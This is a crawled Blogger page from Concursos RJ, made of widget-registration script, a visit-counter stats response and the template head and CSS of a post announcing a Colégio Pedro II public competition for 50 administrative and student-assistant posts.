_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'box-sec', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'box-sec', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'box-sec', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'box-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3695316761-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar2', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Visitas (desde 27/03/2011)', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.concursosrj.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBIGV3-r0z_kuN0S6zp63d-bVa4kTUrPrR-FrkAXg0V87DdUSfczbGvxLtuu52WkInocDQAE1cgktQdXyySoUmlSnfF5g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense6', 'sidebar2', document.getElementById('AdSense6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'footer-sec1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBIGV3-r0z_kuN0S6zp63d-bVa4kTUrPrR-FrkAXg0V87DdUSfczbGvxLtuu52WkInocDQAE1cgktQdXyySoUmlSnfF5g
body_size: 18
content:
{"total":16169229,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,11],[1,50],[2,21],[3,9],[4,31],[5,40],[6,24],[7,38],[8,24],[9,14],[10,27],[11,13],[12,11],[13,28],[14,12],[15,14],[16,32],[17,99],[18,61],[19,34],[20,24],[21,12],[22,28],[23,22],[24,27],[25,40],[26,24],[27,16],[28,22],[29,1]],"nextTickMs":3600000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html
body_size: 53836
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concursosrj.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Concursos RJ - RSS" href="https://www.concursosrj.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.blogger.com/feeds/633163152296025697/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Concursos RJ - Atom" href="https://www.concursosrj.com.br/feeds/4443661346919888690/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif' rel='image_src'/>
<meta content='https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html' property='og:url'/>
<meta content='COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!' property='og:title'/>
<meta content='         O Colégio Pedro II  publicou nesta sexta-feira,26, o Nº edital 28/2017 de 23 de maio de 2017 com as normas para a realização do con...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/w1200-h630-p-k-no-nu/concurso-publico-030-2015-do-colegio-pedro-ii.gif' property='og:image'/>
<title>
COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI! - Concursos RJ
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!' property='og:title'/>
<meta content='https://www.concursosrj.com.br/2017/05/colegio-pedro-ii-abre-concurso-publico.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif' property='og:image'/>
<meta content='Concursos RJ' property='og:site_name'/>
<meta content='https://www.concursosrj.com.br/' name='twitter:domain'/>
<meta content='COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigl2Mc_iIxqgNQybsND0pPRMSnLd28P8G_Dn6a8ph-Id2skjLeZx1xAuw9QGOmgFNUxUDYgSFjcb07dOb5BsOKXzR9x4075hoJnfq3WD1yuk3rWN_x-FHesSJjevmGkCF44NqY2YvDq5A/s320/concurso-publico-030-2015-do-colegio-pedro-ii.gif' name='twitter:image'/>
<meta content='COLÉGIO PEDRO II abre CONCURSO PÚBLICO - 50 vagas - Assistente de alunos e área TÉCNICO-ADMINISTRATIVA - Inscrições de 29/05 até 29/06 - Todas as informações, CLIQUE AQUI!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#71BC84"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#71BC84}
a:hover{color:#71BC84}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#71BC84}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#71BC84;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#71BC84}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#154F81;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#154F81;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #154F81;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#71BC84}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#71BC84}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#71BC84;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#fff;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#71BC84;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#71BC84;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#71BC84}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#71BC84;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#71BC84}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#71BC84}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#71BC84}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#71BC84}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNsoMwBlQuD9vTeLCFojFK6iPhN4zL7Mnu1OvZNY1rk-kx4dX6uIlPnWqPZ10fps0jFBsa6ICHNPgXVgW_6Sglvx_NHE2a70hdZnnka_p81P04c7qRIHTXYcorw507_9DkSauvdBYRFI/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#71BC84;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
